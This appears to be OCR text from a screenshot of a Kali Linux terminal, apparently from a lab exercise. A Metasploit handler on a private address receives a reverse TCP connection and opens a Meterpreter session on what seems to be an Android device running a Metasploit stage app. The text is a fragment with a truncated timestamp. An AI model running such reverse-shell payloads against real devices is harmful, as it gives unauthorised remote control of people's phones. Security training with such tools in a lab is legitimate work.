 root@kali: /home/kali/Desktop
root@kali: /home/kali/Desktop × kali@kali: ~/Desktop/aplicacion × kali@kali: ~/Desktop
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.112:443
[*] Sending stage (78178 bytes) to 192.168.0.118
[*] Meterpreter session 32 opened (192.168.0.112:443 -> 192.168.0.118:46106) at 2023-
21:25:02 +0100
meterpreter > pwd
/data/user/0/com.metasploit.stage/files
meterpreter >
aplicacion
MJ